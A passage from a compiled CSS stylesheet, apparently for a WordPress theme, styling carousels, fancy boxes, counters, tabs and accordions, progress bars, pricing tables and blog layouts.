    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    -webkit-opacity: 0.5;
    -khtml-opacity: 0.5;
    -moz-opacity: 0.5;
    -ms-opacity: 0.5;
    -o-opacity: 0.5;
    opacity: 0.5;
    /* BACKGROUND GRADIENT */
    /* OUTLINE RADIUS */
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    /* BACKGROUND GRADIENT */
    background: #666; }
  .owl-theme .owl-controls .owl-dot.active span {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    /* BACKGROUND GRADIENT */
    /* OUTLINE RADIUS */
    background: #fff; }
  .owl-theme .owl-controls.clickable .owl-dot:hover span {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    /* BACKGROUND GRADIENT */
    /* OUTLINE RADIUS */
    background: #fff; }

.cms-fancybox-layout-default {
  /*
----> End Fancy Layout Default
*/
  /*
----> Fancy Layout 1 
*/ }
  .cms-fancybox-layout-default .cms-fancy-box-content-icon i, .cms-fancybox-layout-default .cms-fancy-box-image span {
    display: inline-block;
    text-align: center;
    background-color: #da5192;
    -webkit-border-radius: 100%;
    -khtml-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
    /* BACKGROUND GRADIENT */
    color: #fff;
    font-size: 63px;
    height: 130px;
    line-height: 130px;
    width: 130px;
    border-width: 3px;
    border-style: solid;
    border-color: rgba(0, 0, 0, 0.18); }
  .cms-fancybox-layout-default .cms-fancy-box-image span {
    line-height: 100px; }
  .cms-fancybox-layout-default .cms-fancy-box-image span img {
    max-width: 100px; }
  .cms-fancybox-layout-default .cms-fancy-box-title {
    margin: 20px 0; }
  .cms-fancybox-layout-default.remove-icon-box h3.cms-fancy-box-title {
    font-size: 36px;
    color: #575656; }
  .cms-fancybox-layout-default.remove-icon-box .cms-fancy-box-image span {
    background-color: transparent;
    background-image: none;
    border: medium none;
    height: inherit;
    line-height: normal;
    width: inherit; }

.cms-fancybox-layout-1 {
  /*
----> End Fancy Layout 1 
*/
  /*
----> Fancy Layout 2
*/ }
  .cms-fancybox-layout-1 .cms-fancy-box-image {
    position: relative; }
  .cms-fancybox-layout-1 .cms-fancy-box-image img {
    width: 100%; }
  .cms-fancybox-layout-1 .cms-fancy-box-image .cms-fancy-box-meta {
    position: absolute;
    bottom: 0;
    left: 0;
    height: 70px;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.7);
    color: #fff;
    padding-top: 8px; }
  .cms-fancybox-layout-1 .cms-fancy-box-image .cms-fancy-box-meta span {
    display: inline-block;
    text-align: center;
    height: 70px;
    width: 49%;
    font-weight: 700; }
  .cms-fancybox-layout-1 .cms-fancy-box-main {
    padding: 12px 18px;
    color: #fff;
    font-size: 16px; }
  .cms-fancybox-layout-1 .cms-fancy-box-main .cms-fancy-box-title {
    color: #fff;
    margin: 0 0 5px; }
  .cms-fancybox-layout-1 .cms-fancy-box-main h2.cms-fancy-box-title {
    font-size: 42px; }
  .cms-fancybox-layout-1 .cms-fancy-box-main .cms-fancy-box-readmore {
    text-align: center; }
  .cms-fancybox-layout-1 .cms-fancy-box-main .btn {
    padding: 10px 35px; }

.cms-fancybox-layout-2 {
  /*
----> End Fancy Layout 2
*/
  /*
----> Fancy Layout 3 
*/ }
  .cms-fancybox-layout-2 .cms-fancy-box-content-icon {
    float: left; }
  .cms-fancybox-layout-2 .cms-fancy-box-content-icon i {
    text-align: center;
    background-color: #da5192;
    -webkit-border-radius: 100%;
    -khtml-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
    /* BACKGROUND GRADIENT */
    color: #fff;
    font-size: 46px;
    height: 100px;
    line-height: 100px;
    width: 100px;
    border-width: 2px;
    border-style: solid;
    border-color: rgba(0, 0, 0, 0.18); }
  .cms-fancybox-layout-2 .cms-fancy-box-boxright {
    padding-left: 115px; }
  .cms-fancybox-layout-2 .cms-fancy-box-boxright .cms-fancy-box-title {
    margin: 0 0 15px; }

.cms-fancybox-layout-3 {
  /*
----> End Fancy Layout 3 
*/
  /* ==========================================================================
   [End] 1. Shortcode Fancy Box
========================================================================== */
  /* ==========================================================================
   [Start] 2. Shortcode Pie Chart
========================================================================== */ }
  .cms-fancybox-layout-3 .cms-fancy-box-content-icon, .cms-fancybox-layout-3 .cms-fancy-box-image {
    margin-right: 18px; }
  .cms-fancybox-layout-3 .cms-fancy-box-content-icon i, .cms-fancybox-layout-3 .cms-fancy-box-image i {
    text-align: center;
    background-color: #da5192;
    -webkit-border-radius: 100%;
    -khtml-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
    /* BACKGROUND GRADIENT */
    color: #fff;
    font-size: 25px;
    height: 55px;
    line-height: 52px;
    width: 55px;
    border-width: 2px;
    border-style: solid;
    border-color: #bb2f72; }
  .cms-fancybox-layout-3 .cms-fancy-box-boxright .cms-fancy-box-title {
    margin: 0;
    line-height: 55px; }
  .cms-fancybox-layout-3 .cms-fancy-box-boxright .cms-fancy-box-content {
    margin-top: 12px; }
  .cms-fancybox-layout-3 .cms-fancy-box-boxright h6.cms-fancy-box-title {
    color: #9c9c9c;
    font-family: Dosis;
    font-size: 18px;
    font-weight: 400; }

.vc_pie_wrapper i {
  position: absolute; }

.vc_pie_chart .vc_pie_chart_back {
  border-color: #ddd;
  opacity: 1; }

.vc_pie_wrapper, .vc_pie_chart_value, .vc_pie_wrapper canvas {
  width: 260px !important;
  height: 260px !important;
  line-height: 260px !important;
  /* ==========================================================================
   [End] 2. Shortcode Pie Chart
========================================================================== */
  /* ==========================================================================
   [Start] 3. Team
========================================================================== */
  /*
----> Start Team Layout 1 Grid
*/ }

.cms-team-layout1 {
  text-align: center;
  /*
----> End Team Layout 1 
*/
  /*
----> Start Carousel Team Layout 1 
*/ }
  .cms-team-layout1 .cms-grid-title h2 {
    font-size: 50px;
    margin: 0 0 5px;
    line-height: 55px; }
  .cms-team-layout1 .cms-grid-categories {
    margin-bottom: 30px; }

.cms-carousel-team-layout1 {
  text-align: center;
  /*
----> End Carousel Team Layout 1 
*/
  /* ==========================================================================
   [End] 3. Team
========================================================================== */
  /* ==========================================================================
   [Start] 4. Testimonial
========================================================================== */
  /*
----> Start Testimonial Layout 1 
*/ }
  .cms-carousel-team-layout1 .cms-carousel-title h2 {
    font-size: 50px;
    margin: 0 0 5px;
    line-height: 55px; }
  .cms-carousel-team-layout1 .cms-carousel-title a:hover {
    color: #6f4792 !important; }
  .cms-carousel-team-layout1 .cms-carousel-categories {
    margin-bottom: 30px;
    color: #6f4792; }
  .cms-carousel-team-layout1 .cms-carousel-categories a {
    color: inherit; }

.cms-testimonial-layout1 {
  text-align: center;
  /*
----> End Testimonial Layout 1 
*/
  /* ==========================================================================
   [End] 4. Testimonial
========================================================================== */
  /* ==========================================================================
   [Start] 6. Counter
========================================================================== */ }
  .cms-testimonial-layout1 .cms-testimonial-content {
    position: relative; }
  .cms-testimonial-layout1 .cms-testimonial-content .icon-left, .cms-testimonial-layout1 .cms-testimonial-content .icon-right {
    font-size: 118px;
    left: 0;
    position: absolute;
    top: 0; }
  .cms-testimonial-layout1 .cms-testimonial-content .icon-right {
    left: inherit;
    right: 0; }
  .cms-testimonial-layout1 .cms-testimonial-title {
    margin: 20px 0 0; }
  .cms-testimonial-layout1 .cms-testimonial-rating span {
    height: 15px;
    width: 89px;
    display: inline-block;
    background: url(../images/rating-testimonial.png) no-repeat 0 0; }
  .cms-testimonial-layout1 .cms-testimonial-rating span.star4 {
    width: 70px; }
  .cms-testimonial-layout1 .cms-testimonial-rating span.star3 {
    width: 52px; }
  .cms-testimonial-layout1 .cms-testimonial-rating span.star2 {
    width: 35px; }
  .cms-testimonial-layout1 .cms-testimonial-rating span.star1 {
    width: 15px; }
  .cms-testimonial-layout1 .cms-testimonial-categories {
    color: #6f4792; }
  .cms-testimonial-layout1 .cms-testimonial-categories a {
    color: inherit; }

.cms-counter-wraper {
  /* ==========================================================================
   [End] 6. Counter
========================================================================== */
  /* ==========================================================================
   [Start] 7. Accordion + Tabs
========================================================================== */ }
  .cms-counter-wraper .cms-counter-box {
    border-radius: 100%;
    border-style: solid;
    border-width: 3px;
    border-color: #0f9fbc;
    background-color: #34bfdb;
    height: 133px;
    width: 133px;
    text-align: center;
    position: relative;
    margin: 0 auto; }
  .cms-counter-wraper .cms-counter-box .cms-counter-middle {
    position: absolute;
    width: 100%;
    height: auto;
    left: 0;
    top: 50%;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }
  .cms-counter-wraper .cms-counter-box .cms-counter {
    font-size: 47px;
    font-weight: bold;
    line-height: 1; }
  .cms-counter-wraper .cms-counter-box .cms-counter-title {
    margin: 0; }
  .cms-counter-wraper.cms-counter-layout-1 {
    text-align: center; }
  .cms-counter-wraper.cms-counter-layout-1 .cms-counter-description {
    margin-top: 16px; }
  .cms-counter-wraper.cms-counter-layout-2 .cms-counter-box {
    width: 86px;
    height: 86px;
    line-height: 1;
    float: left; }
  .cms-counter-wraper.cms-counter-layout-2 .cms-counter-box .cms-counter-icon i {
    font-size: 43px; }
  .cms-counter-wraper.cms-counter-layout-2 .cms-counter-right {
    padding-left: 101px; }
  .cms-counter-wraper.cms-counter-layout-2 .cms-counter-right .cms-counter-title .cms-counter {
    display: inline; }
    .cms-counter-wraper.cms-counter-layout-2 .cms-counter-right .cms-counter-title .cms-counter:after {
      content: "-";
      padding-left: 6px; }
  .cms-counter-wraper.cms-counter-layout-3 .cms-counter-box {
    width: 94px;
    height: 94px;
    line-height: 1;
    font-size: 57px;
    float: left;
    font-family: "Amatic SC";
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; }
  .cms-counter-wraper.cms-counter-layout-3 .cms-counter-right {
    padding-left: 110px; }

body .vc_tta-container {
  /* ==========================================================================
   [End] 7. Accordion
========================================================================== */
  /* ==========================================================================
   [Start] 8. Progress
========================================================================== */ }
  body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic {
    /* Style Tabs */ }
  body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel {
    margin-bottom: 4px; }
    body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading {
      border: medium none !important;
      margin: 0 !important; }
      body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title {
        background-color: #db5896;
        border: 2px solid #ba2b6f;
        -webkit-border-radius: 4px;
        -khtml-border-radius: 4px;
        -moz-border-radius: 4px;
        -ms-border-radius: 4px;
        -o-border-radius: 4px;
        border-radius: 4px;
        /* BACKGROUND GRADIENT */ }
      body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a {
        font-size: 21px;
        color: #fff;
        font-weight: 600; }
        body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a i {
          font-size: 18px;
          position: relative;
          top: -4px; }
    body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel .vc_tta-panel-body {
      background-color: #fff;
      border-width: 0 2px 2px 2px;
      border-color: #ba2b6f;
      border-style: solid;
      text-align: center; }
    body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title {
      -webkit-border-radius: 4px 4px 0 0;
      -khtml-border-radius: 4px 4px 0 0;
      -moz-border-radius: 4px 4px 0 0;
      -ms-border-radius: 4px 4px 0 0;
      -o-border-radius: 4px 4px 0 0;
      border-radius: 4px 4px 0 0;
      /* BACKGROUND GRADIENT */ }
    body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel:nth-child(2) .vc_tta-panel-heading .vc_tta-panel-title {
      background-color: #35b6d0;
      border-color: #1a9eb9; }
      body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel:nth-child(2) .vc_tta-panel-body {
        border-color: #1a9eb9; }
    body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel:nth-child(3) .vc_tta-panel-heading .vc_tta-panel-title {
      background-color: #86ba4e;
      border-color: #5d9422; }
      body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel:nth-child(3) .vc_tta-panel-body {
        border-color: #5d9422; }
    body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel:nth-child(4) .vc_tta-panel-heading .vc_tta-panel-title {
      background-color: #dc6819;
      border-color: #e24400; }
      body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel:nth-child(4) .vc_tta-panel-body {
        border-color: #e24400; }
    body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel:nth-child(5) .vc_tta-panel-heading .vc_tta-panel-title {
      background-color: #6f4a91;
      border-color: #674289; }
      body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel:nth-child(5) .vc_tta-panel-body {
        border-color: #674289; }
  body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container {
    overflow: visible; }
  body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
    text-align: center;
    overflow: visible; }
    body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li {
      position: relative; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a {
        background-color: #db5896;
        border: 2px solid #ba2b6f;
        -webkit-border-radius: 4px;
        -khtml-border-radius: 4px;
        -moz-border-radius: 4px;
        -ms-border-radius: 4px;
        -o-border-radius: 4px;
        border-radius: 4px;
        /* BACKGROUND GRADIENT */
        font-size: 21px;
        color: #fff;
        font-weight: 600;
        position: static; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a i {
        font-size: 18px;
        position: relative;
        top: -4px; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a:before {
        background-color: #db5896;
        border-color: #ba2b6f !important;
        border-style: solid !important;
        border-width: 0 2px !important;
        bottom: -4px;
        content: "";
        height: 10px !important;
        left: 0;
        position: absolute;
        right: 0 !important;
        top: inherit !important;
        width: 100%;
        opacity: 0; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a:after {
        display: none !important; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a:before {
        opacity: 1; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:nth-child(2) a {
        background-color: #33b9d4;
        border-color: #1a9eb9; }
        body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:nth-child(2) a:before {
          background-color: #33b9d4;
          border-color: #1a9eb9 !important; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:nth-child(3) a {
        background-color: #eb8866;
        border-color: #c15935; }
        body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:nth-child(3) a:before {
          background-color: #eb8866;
          border-color: #c15935 !important; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:nth-child(4) a {
        background-color: #81b747;
        border-color: #5d9422; }
        body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:nth-child(4) a:before {
          background-color: #81b747;
          border-color: #5d9422 !important; }
  body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container {
    margin-top: 2px; }
  body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels {
    border: none;
    background-color: transparent; }
    body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel {
      border: 0 solid #ba2b6f;
      -webkit-border-radius: 4px;
      -khtml-border-radius: 4px;
      -moz-border-radius: 4px;
      -ms-border-radius: 4px;
      -o-border-radius: 4px;
      border-radius: 4px;
      /* BACKGROUND GRADIENT */
      -webkit-transition: all 300ms linear 0ms;
      -moz-transition: all 300ms linear 0ms;
      -ms-transition: all 300ms linear 0ms;
      transition: all 300ms linear 0ms;
      background-color: #db5896;
      color: #fff; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel h1, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel h2, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel h3, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel h4, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel h5, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel h6 {
        color: #fff; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel a {
        color: #fff; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel a:hover {
        color: rgba(255, 255, 255, 0.7); }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .btn {
        background-color: #db5896; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:nth-child(2) {
        background-color: #33b9d4;
        border-color: #1a9eb9; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:nth-child(2) .btn {
        background-color: #33b9d4; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:nth-child(3) {
        background-color: #eb8866;
        border-color: #c15935; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:nth-child(3) .btn {
        background-color: #eb8866; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:nth-child(4) {
        background-color: #81b747;
        border-color: #5d9422; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:nth-child(4) .btn {
        background-color: #81b747; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active {
        border-width: 2px; }

.cms-progress-layout-default {
  padding-top: 40px;
  /* ==========================================================================
   [End] 8. Progress
========================================================================== */
  /* ==========================================================================
   [Start] 9. Pricing
========================================================================== */ }
  .cms-progress-layout-default .cms-progress-main.bar-icon {
    padding-left: 50px;
    position: relative; }
  .cms-progress-layout-default .cms-progress-main .cms-progress-icon {
    position: absolute;
    left: 0; }
  .cms-progress-layout-default .cms-progress-main .cms-progress-icon i {
    color: #8f8f8f;
    font-size: 34px; }
  .cms-progress-layout-default .cms-progress-main .cms-progress {
    overflow: visible;
    background-color: #f8acd0;
    border-color: #d94e90;
    border-style: solid;
    border-width: 2px;
    height: 38px;
    width: 100%;
    position: relative;
    margin: 0 0 10px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
    /* THEME DEFAULT */
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
    /* BACKGROUND GRADIENT */ }
  .cms-progress-layout-default .cms-progress-main .cms-progress .cms-progress-title {
    position: absolute;
    top: 50%;
    left: 15px;
    font-size: 18px;
    font-weight: 700;
    color: #fff;
    z-index: 1;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }
  .cms-progress-layout-default .cms-progress-main .cms-progress .progress-bar {
    width: 20%;
    overflow: visible;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
    /* THEME DEFAULT */
    background-color: #d94e90;
    line-height: 40px;
    text-align: right;
    padding: 0 15px; }
    .cms-progress-layout-default .cms-progress-main .cms-progress .progress-bar span {
      color: #fff;
      font-size: 15px;
      font-weight: 700;
      position: absolute;
      right: -44px;
      top: -39px;
      height: 29px;
      line-height: 28px;
      padding: 0 8px;
      -webkit-border-radius: 4px;
      -khtml-border-radius: 4px;
      -moz-border-radius: 4px;
      -ms-border-radius: 4px;
      -o-border-radius: 4px;
      border-radius: 4px;
      /* BACKGROUND GRADIENT */ }
      .cms-progress-layout-default .cms-progress-main .cms-progress .progress-bar span:before {
        position: absolute;
        height: 0;
        width: 0;
        content: "";
        border-width: 5px;
        border-style: solid;
        bottom: -10px;
        left: 0;
        right: 0;
        margin: auto; }

.cms-pricing-wrapper {
  position: relative;
  background: rgba(252, 252, 253, 0.8);
  padding: 55px 9px 25px; }
  .cms-pricing-wrapper:before {
    background-image: url("../images/pricing-curve.png");
    background-position: center bottom;
    background-repeat: no-repeat;
    background-size: 100% auto;
    content: "";
    height: 30px;
    left: 0;
    position: absolute;
    top: -30px;
    width: 100%; }
  .cms-pricing-wrapper:after {
    position: absolute;
    top: -50px;
    left: 0;
    right: 0;
    margin: 0 auto;
    content: "";
    height: 83px;
    width: 83px;
    border: 1px solid #d7d7d7;
    background-color: #f9f9f9;
    -webkit-border-radius: 50px;
    -khtml-border-radius: 50px;
    -moz-border-radius: 50px;
    -ms-border-radius: 50px;
    -o-border-radius: 50px;
    border-radius: 50px;
    /* BACKGROUND GRADIENT */
    background-repeat: no-repeat;
    background-position: center center; }
  .cms-pricing-wrapper .cms-pricing-title h3 {
    margin: 0 0 3px;
    font-family: Dosis; }
  .cms-pricing-wrapper .cms-pricing-title h3, .cms-pricing-wrapper .cms-pricing-title .year {
    font-size: 28px;
    color: #6f4792;
    font-weight: 700;
    text-align: center; }
  .cms-pricing-wrapper .cms-pricing-title .year {
    display: block;
    font-size: 15px; }
  .cms-pricing-wrapper .cms-pricing-content ul {
    padding: 0;
    list-style: none; }
  .cms-pricing-wrapper .cms-pricing-content ul li {
    border: 1px solid #d7d7d7;
    background: rgba(252, 252, 253, 0.8);
    padding: 10px 32px;
    margin: 0 0 7px; }
    .cms-pricing-wrapper .cms-pricing-content ul li:first-child {
      margin-top: 10px; }
    .cms-pricing-wrapper .cms-pricing-content ul li:last-child {
      margin: 0 0 22px; }
    .cms-pricing-wrapper .cms-pricing-content ul li span {
      display: inline-block;
      line-height: normal; }
    .cms-pricing-wrapper .cms-pricing-content ul li span:nth-child(1) {
      color: #4a4a4a;
      font-size: 34px; }
    .cms-pricing-wrapper .cms-pricing-content ul li span:nth-child(2) {
      color: #3bbcd6;
      font-size: 54px; }
    .cms-pricing-wrapper .cms-pricing-content ul li span:nth-child(3) {
      color: #949494;
      font-size: 28px; }
    .cms-pricing-wrapper .cms-pricing-content ul li span:nth-child(4) {
      color: #837879;
      font-family: "Dosis";
      float: right;
      font-size: 15px;
      font-weight: 700;
      line-height: 68px; }

.green .cms-pricing-wrapper:after {
  background-image: url("../images/pr-green.png"); }
  .green .cms-pricing-wrapper .cms-pricing-content ul li span:nth-child(2) {
    color: #82b849; }

.blue .cms-pricing-wrapper:after {
  background-image: url("../images/pr-blue.png"); }

.crimson {
  /* ==========================================================================
   [End] 9. Pricing
========================================================================== */
  /* ==========================================================================
   [Start] 10. Blog
========================================================================== */ }
  .crimson .cms-pricing-wrapper:after {
    background-image: url("../images/pr-crimson.png"); }
  .crimson .cms-pricing-wrapper .cms-pricing-content ul li span:nth-child(2) {
    color: #dc5e99; }

.cms-blog-layout1 {
  /* ==========================================================================
   [End] 10. Blog
========================================================================== */
  /* Maps */ }
  .cms-blog-layout1 .owl-stage-outer {
    padding-top: 17px; }
  .cms-blog-layout1 .cms-blog-header {
    position: relative;
    margin: 0 0 22px; }
  .cms-blog-layout1 .cms-blog-header .entry-video iframe {
    width: 100%;
    height: 239px; }
  .cms-blog-layout1 .cms-blog-header .cms-blog-date {
    position: absolute;
    top: -16px;
    left: 30px;
    height: 68px;
    line-height: 68px;
    width: 208px;
    text-align: center;
    font-size: 21px;
    font-weight: 700;
    z-index: 10; }
  .cms-blog-layout1 .cms-blog-header .cms-blog-date i {
    padding-right: 15px; }
  .cms-blog-layout1 .cms-blog-header .cms-blog-date .arow-date, .cms-blog-layout1 .cms-blog-header .cms-blog-date .arow-date:before {
    border-style: solid;
    border-width: 8px;
    height: 0;
    left: -16px;
    position: absolute;
    top: 0;
    width: 0; }
  .cms-blog-layout1 .cms-blog-header .cms-blog-date .arow-date:before {
    content: "";
    left: -8px;
    position: absolute;
    top: -8px;
    border-color: transparent rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) transparent; }
  .cms-blog-layout1 .cms-blog-title h4 {
    font-size: 24px;
    color: #6f4792;
    margin: 0 0 18px; }
  .cms-blog-layout1 .cms-blog-readmore {
    display: block;
    font-size: 18px;
    font-weight: 700;
    margin-top: 18px; }
  .cms-blog-layout1 .cms-blog-overlay {
    background-color: rgba(0, 0, 0, 0.8);
    bottom: 15px;
    left: 15px;
    position: absolute;
    right: 15px;
    top: 15px;
    opacity: 0;
    -webkit-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms; }
  .cms-blog-layout1 .cms-blog-overlay a {
    font-size: 51px;
    font-weight: normal;
    color: #fff;
    display: inline-block;
    background-color: rgba(255, 255, 255, 0.3);
    height: 94px;
    line-height: 79px;
    width: 94px;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    text-align: center;
    top: 50%;
    -webkit-border-radius: 100%;
    -khtml-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
    /* BACKGROUND GRADIENT */
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }
  .cms-blog-layout1 .cms-blog-overlay a:hover {
    background-color: #6f4792; }
  .cms-blog-layout1 .format-video .cms-blog-overlay, .cms-blog-layout1 .entry-gallery .carousel-control, .cms-blog-layout1 .entry-audio .cms-blog-overlay {
    display: none; }
  .cms-blog-layout1 .cms-grid-item:hover .cms-blog-overlay, .cms-blog-layout1 .cms-carousel-item:hover .cms-blog-overlay {
    opacity: 1; }

body .wpb_gmaps_widget .wpb_wrapper {
  padding: 0;
  /* ==========================================================================
   [Start] 11. Images Carousel
========================================================================== */ }

.wpb_images_carousel {
  /* ==========================================================================
   [End] 11. Images Carousel
========================================================================== */ }
  .wpb_images_carousel .vc_images_carousel {
    overflow: hidden;
    width: 100% !important; }
  .wpb_images_carousel .vc_images_carousel .vc_item img {
    width: 100%; }
  .wpb_images_carousel .vc_slide .vc_carousel-control {
    background-color: #87bb50;
    border-radius: 100%;
    display: block;
    height: 74px;
    opacity: 1;
    width: 74px;
    line-height: 74px;
    margin: 0;
    top: 50%;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    color: #fff;
    text-shadow: none;
    -webkit-text-shadow: none;
    -moz-text-shadow: none;
    -ms-text-shadow: none;
    text-shadow: none;
